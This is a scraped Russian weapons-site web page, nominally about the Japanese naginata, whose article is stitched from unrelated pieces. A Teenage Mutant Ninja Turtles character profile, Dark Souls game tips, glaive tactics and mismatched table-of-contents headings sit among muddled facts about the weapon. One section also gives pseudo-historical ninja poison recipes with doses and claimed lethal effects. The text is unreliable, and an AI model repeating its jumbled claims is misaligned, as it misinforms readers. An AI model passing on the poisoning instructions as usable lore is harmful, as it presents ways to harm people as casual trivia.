

--- FILE ---
content_type: text/html
request_url: https://vipdossier.ru/naginata/
body_size: 40511
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Меч нагината ? описание японского меча, особенности</title>
	<meta name="description" content="Подробный обзор японской нагинаты ✅ история создания меча, внешний вид, особенности конструкции, боевые возможности, техника владения японским мечом" />
	<link rel="canonical" href="https://vipdossier.ru/naginata/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Меч нагината ? описание японского меча, особенности" />
	<meta property="og:description" content="Подробный обзор японской нагинаты ✅ история создания меча, внешний вид, особенности конструкции, боевые возможности, техника владения японским мечом" />
	<meta property="og:url" content="https://vipdossier.ru/naginata/" />
	<meta property="og:site_name" content="vipdossier.ru" />
	<meta property="article:published_time" content="2021-05-19T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vipdossier.ru/#website","url":"https://vipdossier.ru/","name":"vipdossier.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vipdossier.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://vipdossier.ru/naginata/#webpage","url":"https://vipdossier.ru/naginata/","name":"\u041c\u0435\u0447 \u043d\u0430\u0433\u0438\u043d\u0430\u0442\u0430 ? \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u044f\u043f\u043e\u043d\u0441\u043a\u043e\u0433\u043e \u043c\u0435\u0447\u0430, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438","isPartOf":{"@id":"https://vipdossier.ru/#website"},"datePublished":"2021-05-19T00:00:00+00:00","dateModified":"2021-05-19T00:00:00+00:00","author":{"@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0439 \u043e\u0431\u0437\u043e\u0440 \u044f\u043f\u043e\u043d\u0441\u043a\u043e\u0439 \u043d\u0430\u0433\u0438\u043d\u0430\u0442\u044b \u2705 \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043c\u0435\u0447\u0430, \u0432\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438, \u0431\u043e\u0435\u0432\u044b\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438, \u0442\u0435\u0445\u043d\u0438\u043a\u0430 \u0432\u043b\u0430\u0434\u0435\u043d\u0438\u044f \u044f\u043f\u043e\u043d\u0441\u043a\u0438\u043c \u043c\u0435\u0447\u043e\u043c","breadcrumb":{"@id":"https://vipdossier.ru/naginata/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vipdossier.ru/naginata/"]}]},{"@type":"BreadcrumbList","@id":"https://vipdossier.ru/naginata/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vipdossier.ru/"},{"@type":"ListItem","position":2,"name":"\u0421\u0432\u044f\u0449\u0435\u043d\u043d\u044b\u0439 \u043c\u0435\u0447 \u043d\u0430\u0433\u0438\u043d\u0430\u0442\u0430 \u0438\u043b\u0438 \u0441\u0430\u043c\u043e\u0435 \u00ab\u0436\u0435\u043d\u0441\u043a\u043e\u0435\u00bb \u0445\u043e\u043b\u043e\u0434\u043d\u043e\u0435 \u043e\u0440\u0443\u0436\u0438\u0435"}]},{"@type":"Person","@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://vipdossier.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://vipdossier.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://vipdossier.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>vipdossier<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://vipdossier.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Священный меч нагината или самое «женское» холодное оружие</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Священный меч нагината или самое «женское» холодное оружие</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Броня крепка</a></li><li><a href='#i-2'>Профессия – мечник</a></li><li><a href='#i-3'>Образы Донателло</a></li><li><a href='#i-4'>Как изготавливалась наги-катана</a></li><li><a href='#i-5'>Примечания</a></li><li><a href='#i-6'>Характер Донателло</a></li><li><a href='#i-7'>Боевые и ударные характеристики</a></li><li><a href='#i-8'>История</a></li><li><a href='#i-9'>Бесплатный коктейль «Яшмовая роса»</a></li><li><a href='#i-10'>История происхождения</a></li><li><a href='#i-11'>Внешний вид и устройство меча</a></li><li><a href='#i-12'>Что собой представляет классическая праща</a></li><li><a href='#i-13'>Боевые возможности нагинаты</a></li><li><a href='#i-14'>Применения</a></li><li><a href='#i-15'>Изготовление нагамаки своими руками</a></li><li><a href='#i-16'>Самые новые военные зарубежные грузовики</a></li><li><a href='#i-17'>Нагината</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Броня крепка</span></h2>
<p>Ближе к концу эпохи кузнечное и оружейное дело шагнуло вперед. Широкое распространение получили надежные пластинчатые доспехи. Их появление привело к двум изменениям в технике боя: отпала нужда в тяжелых щитах, а легкое оружие перестало быть эффективным против бронированного врага.</p>
<p>Зато у воина освободилась вторая рука, ранее занятая щитом. Теперь он мог использовать ее для удержания массивного оружия, способного прорубить или пробить крепкие доспехи. Опытные мечники начали применять длинный меч.</p>
<p>Если же длинный меч был в руках всадника, он добавлял к тяжести оружия энергию конского разгона и мог пробить клинком доспехи врага не хуже, чем рыцарским копьем.</p>
<p>Популярность в Европе длинные клинки завоевали в XIV веке.</p>
<h2><span id="i-2">Профессия – мечник</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/rukoat-spagi/' class='title'>Шпага: самое благородное холодное оружие</a>

</div><p>Наши современники часто уверены, что до появления огнестрельного оружия все воины вооружались мечами (в комплекте с другими видами вооружения). Меч – оружие бойца – профессионала, кроме того его стоимость в те времена была достаточно высока. Еще одно распространенное заблуждение – уверенность, что в войнах в старину участвовали только профессиональные воины (только таких брали на войну или же все мужчины были мастерами драки).</p>
<p>Это не так. Владению оружием нужно было долго учиться, это не могли позволить себе небогатые люди, вынужденные зарабатывать на свое существование. В античном мире таких брали во «вспомогательные части» или наскоро обучали владению пикой, копьем (это проще).</p>
<p>Нередко у бедных дворян такие «воины» (из числа личной обслуги) вооружались просто палками. В лучшем случае у них были пики или косы. В мирное время ратники выполняли работы по хозяйству и не имели возможности учиться военному искусству.</p>
<p>В Греции мечи были у гоплитов – тяжелых пехотинцев из числа зажиточных людей. Римляне сделали короткий гладиус одним из основных видов оружия в своей армии, но у многих легионеров гладиусы были бронзовыми, и ими пользовались скорее как палками или топориками. А в средние века мечами сражались дворяне или наемные солдаты-профессионалы.</p>
<h2><span id="i-3">Образы Донателло</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/rapira-i-spaga-otlicia/' class='title'>Ошибки терминологии в современном госте на холодное оружие</a>

</div><p>Различные экранизации особо не меняли характер этой черепашки. Дружелюбный Донни все также говорит на техническом сленге, постоянно что-то изобретает, присматривает за своими братьями. Он умудряется сохранять дружбу со всеми положительными героями.</p>
<p>На протяжении всего мультсериала Дон едва ли не главный персонаж. Он любит повеселиться, пошутить. Также предпочитает экспериментировать, но его технические умения все больше ориентированы на общую пользу для команды. Он практикуется в изобретении электронных гаджетов. Братья все больше гордятся им. Авторитет Дона как гения непререкаем.</p>
<p>Создатели мультсериала 2012 года решили немного изменить внешность Донни. У него появляется щербинка между зубов. Это милая особенность Донателло, черепашки-ниндзя. Фото мультяшных кадров, где черепашки улыбаются, чаще всего изображает именно Дона. Его можно видеть ниже.</p>
<p>В кино черепашка-ниндзя Донателло &#8212; все так же представитель техподдержки. По сюжету главные шутники &#8212; в команде Дон с Микеланджело. Во всех фильмах его интеллектуальные способности играли решающую роль. Третий фильм предлагает новый образ Донателло &#8212; изобретателя-философа, осваивающего машину времени. По сценарию сериала Дон изучает секреты магии, ее возможную взаимосвязь с наукой.</p>
<h2><span id="i-4">Как изготавливалась наги-катана</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://vipdossier.ru/wp-content/uploads/1/2/b/12b7453d5200f532df30b0751022c263.png);"></span>

	<a href='/samoe-bolsoe-oruzie/' class='title'>Самое мощное оружие в мире</a>

</div><p>Для нагинаты принцип изготовления не отличался от прочих мечей. Условно оружие делится на две части: клинок (рубящая часть) и рукоять (ручка). Рукоять, как и у прочих мечей, прямая, овальной формы. Было два варианта длины: 1,5 и 2 м. Двухметровую <a href='/takticeskaa-rucka-dla-samooborony/'>ручку использовали в боевых</a> или женских вариантах «катаны», а полутораметровую – в тренировочных.</p>
<p>На конце рукояти крепился железный, заостренный колпачок «ишизуки», служивший противовесом и создававший точку нанесения дополнительного удара. Как и у прочих творений сумеречного японского гения, у наги-катаны гарда была лишь в образе кольцеобразной или овальной пластины, соединявшей рубящую часть и ручку.</p>
<p>Рубящая часть составляла более 30 см, была заточена только с одной стороны, нередко клинок был загнут к острию. Характерным признаком меча японской конструкции является идентичность клинков, начиная с танто (кинжал для ближнего боя) и заканчивая нагинатой (длинный меч). Многолетний путь использования наги-катаны в бою.</p>
<p>Естественно, большинство самураев предпочитали использовать обычные катаны, однако эффективность наги-катаны признавали, но сохэи (боевые монахи) и ямабуши (горные отшельники) любили пользоваться наги-катаной. Затем это оружие стало признаком равноправия мужчин и женщин. Женщины с этой палкой могли сражаться наравне с мужчинами, а порой и побеждать более умелого соперника.</p>
<p>Во всяком случае, в стране Восходящего Солнца было свыше 400 школ, обучавших нагинатадзюцу (искусство боя нагинатой, дословно «искусство длинного меча»), неудивительно, почему многие люди умело ей овладевали. Вслед за развитием техник ведения боя появляются доспехи, защищающие владельца от такого длинного меча. В первую очередь это была защита для ног.</p>
<p>Нагината пережила два спада своей популярности. Первый произошел в XIV-XV веках, и был связан с появление дополнительной брони для ног и с появлением огнестрельного оружия, где конница становилась бесполезной, а вслед за ней полезность теряли и бойцы наги-катаны.</p>
<p>До XIX века люди хранили его в своих домах, отдавая дань памяти древнему оружию. Второй спад связан в эпохой Мейдзи («просвещенное правление» императора Муцухито) и индустриальной революции, воздвигнувший Японию на высокий уровень, отчего оружие стало невостребованным.</p>
<h2><span id="i-5">Примечания</span></h2>
<ul>
<li>Утигатану можно получить в самом начале игры, если Нежить-торговец не нужен.</li>
<li>Из-за низких требований по параметрам силы и ловкости замечательно подойдет для билдов, в которых вышеперечисленные параметры не являются основными.</li>
<li>Совершает быстрые атаки и выпады на средние дистанции. Выпад немного отталкивает противника. Минус состоит в том, что катана очень быстро ломается и нужно не забывать её чинить, либо запастись порошком для починки или иметь соответствующее заклинание.</li>
<li>
Кольцо из восточного дерева также будет весьма полезно.</li>
<li>Эффект кровотечения накладывается по 33 за удар, после заполнения шкалы, отнимается 30% здоровья.</li>
<li>Выпады не накладывают кровотечение.</li>
<li>
Клинок Хаоса изначально превосходит по урону, но Утигатана способна обойти его и стать одним из наиболее опасных орудий в руках умелого игрока. Этого можно достичь, если прокачать ее у кузнеца до +15 по стандартному пути, либо на +5 по пути кристалла, а после зачаровать чудесами или волшебством: Клинок Света, Клинок Темной Луны или Кристальное оружие магии.</li>
</ul>
<h2><span id="i-6">Характер Донателло</span></h2>
<p>Дон третий по старшинству брат. Свое прозвище &#8212; Вундеркинд &#8212; полностью оправдывает любовью к точным наукам. Имеет репутацию интеллектуала, увлечен изобретением гаджетов, интересуется техникой. Ему нравится классическая музыка, его любимый автор &#8212; Стив Хоункигс. С таким багажом знаний только тонкое чувство юмора помогает ему не стать занудой. Скромный характер не мешает пошутить над необразованными братьями. Самый миролюбивый персонаж команды. Получает удовольствие, если есть возможность обойти оппонента в конфликте без применения физической силы. Всегда готов оказать помощь нуждающемуся. Детство, проведенное в канализационном коллекторе, наложило своеобразный отпечаток на личность Дона – он наиболее скрытен из всех черепашек, его привлекают тишина и одиночество подземного мира. У него имеются свои тайны от братьев. Секрет, тщательно скрываемый от посторонних &#8212; лаборатория, где есть возможность без помех исследовать различные устройства, заниматься разработкой компьютерных игр, экспериментировать, а потом с гордостью демонстрировать свои полезные изобретения. Очень ответственный и серьезный. Твердо выполняет обещание, данное Леонардо &#8212; приглядывать за младшим Микеланджело, который постоянно попадает в нелепые ситуации. Дружелюбная натура позволяет легко заводить друзей. Носит фиолетовую повязку и очки. Имя свое получил в честь итальянского художника Донателло.</p>
<h2><span id="i-7">Боевые и ударные характеристики</span></h2>
<p>Как правило, глефы использовали вместе с пиками. Комбинация двух этих видов оружия обеспечивала довольно надежную оборону против кавалерии. Колющие свойства были абсолютно второстепенными. К тому же в этом они уступали другому оружию, более подходящему на роль «классического» копья — пикам, алебардам.</p>
<p>В рядах войска глефа была оружием исключительно рубящим. Главным же предназначением глеф была борьба с тяжело бронированным противником, а не нанесение быстрых уколов по их сравнительно легко защищённому окружению. Глефы и пики на вооружении единого отряда при их грамотном применении не оставляли шансов на успех любым тяжёлым силам противника — как конным, так и пешим. При этом именно носителей глеф ставили на наиболее угрожаемые позиции.</p>
<p>В случае же прорыва такого строя глефа давала возможность проводить множество атакующих и защитных приёмов, что при наличии свободного пространства для опытных воинов только усиливало их эффективность. Но имея весомое преимущество в дальности поражения, при схватке на дистанциях в непосредственной близости от себя пехотинец с глефой был более уязвим.</p>
<p>
 Статуэтка воина с глефой отражает пропорции этого оружия</p>
<h2><span id="i-8">История</span></h2>
<h2><span id="i-9">Бесплатный коктейль «Яшмовая роса»</span></h2>
<p>Но самым коварным невидимым оружием, конечно, оставались яды. Мотидзуки Тиемэ были известны секреты более 300 снадобий самого различного свойства: лекарственных и тонизирующих, расслабляющих и стимулирующих, дурманящих и возбуждающих, и, разумеется, ядов и противоядий. Если требовался яд замедленного действия, заваривали чай с поэтическим названием «Гекуро» – яшмовая роса.</p>
<p>Чай высшего сорта Гёкуро</p>
<p>Его заливали в бамбуковый сосуд и закапывали на сорок дней для гниения. Получившуюся черную кашицу по 2-3 капли в день подмешивали в пищу. Здоровый человек заболевал через 10 дней, через 70 –умирал, слабые уходили из жизни раньше, и ни один врач не мог определить причину смерти. Охотно использовались и «дзагарасияку» – яды, убивающие на месте. К примеру, долго варимые вместе, поровну взятые косточки незрелых сливы и персика. Хочешь – в пищу, хочешь – распыляй в воздухе. Исход один.</p>
<p>«Кровяными» ядами пользовались для смазывания стрел, игл и «звезд смерти» – сюрикенов. Можно было поджарить гигантскую, с 22-сантиметровым телом, японскую жабу «хикигаэру» на вертеле. Яд вытечет из желез, перебродит – и жертву разобьет паралич.</p>
<p>Немало было усыпляющих средств. «Если высушить в тени и перемолоть в муку коноплю, потом сварить ее, добавить в чай: от одного глотка заснешь, от двух-трех – наступит лихорадочный сон с жаром, а за несколько дней такого угощения – сойдешь с ума». Так выглядит рецепт из древнего трактата.</p>
<h2><span id="i-10">История происхождения</span></h2>
<p>Любое японское оружие обладает своей историей. Не является исключением и Нагамаки. Вокруг этого меча ходит немало легенд, причем некоторые из них носят мистический характер. У большинства людей, далеких от японской культуры, меч Катана вызывает ассоциации с самураями. Это так лишь отчасти, ведь классификация японских мечей достаточно сложная, а самураи, то есть, японские феодалы, были вооружены по-разному. Здесь недаром вспоминается, что <a href='/samurai/'>самурай – не воин</a> японской армии, а именно феодал-одиночка, который защищал свое поместье. Большинство войн представляли собой не внешнюю угрозу, а внутренние распри феодалов.</p>
<p>Паритет сил обеспечивался сравнительно одинаковым вооружением и единой тактикой ведения боев. Победу одерживал тот воин, который был наиболее подготовленным. Если же битва носила массовый характер, то на выручку приходила тактика военачальников по ведению боя. Прототипом меча Нагамаки является длинный меч Нодати. Первые летописи, в которых упоминается этот оружие, охватывают эпоху войн Хэйан, длившуюся с 794 по 1185 годы. Исторические события, происходящие в Японии, принято классифицировать по периодам, имеющим собственное название. Так, расцвет меча Нагамаки пришелся на период:</p>
<ul>
<li>Период Камакура;</li>
<li>Период Намбокутё;</li>
<li>Период Муромати;</li>
<li>Период Сэнгоку (период деятельности Ода Нобунага).</li>
</ul>
